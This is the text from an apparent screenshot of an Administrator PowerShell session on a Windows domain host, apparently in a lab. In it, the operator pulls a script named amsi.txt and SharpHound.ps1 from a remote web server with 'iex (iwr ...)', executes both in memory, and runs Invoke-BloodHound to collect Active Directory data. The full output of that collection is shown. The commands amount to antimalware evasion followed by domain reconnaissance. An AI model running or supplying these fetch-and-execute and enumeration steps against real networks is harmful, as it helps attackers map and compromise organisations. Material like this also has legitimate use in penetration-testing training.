 Administrator: Windows PowerShell
PS C:\Users\Administrator.WIN-2NRPIG0QAPE> iex (iwr http://192.168.248.2:8090/amsi.txt -UseBasicParsing)
PS C:\Users\Administrator.WIN-2NRPIG0QAPE> iex (iwr http://192.168.248.2:8090/SharpHound.ps1 -UseBasicParsing)
PS C:\Users\Administrator.WIN-2NRPIG0QAPE> Invoke-BloodHound -CollectionMethod all
------------------------------------------------
Initializing SharpHound at 12:09 PM on 5/11/2022
------------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain SECURE.LOCAL using path CN=Schema,CN=Configuration,DC=secure,DC=local
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 78 MB RAM
Status: 58 objects finished (+58 58)/s -- Using 82 MB RAM
Enumeration finished in 00:00:01.9071206
Compressing data to C:\Users\Administrator.WIN-2NRPIG0QAPE\20220511120912_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 12:09 PM on 5/11/2022! Happy Graphing!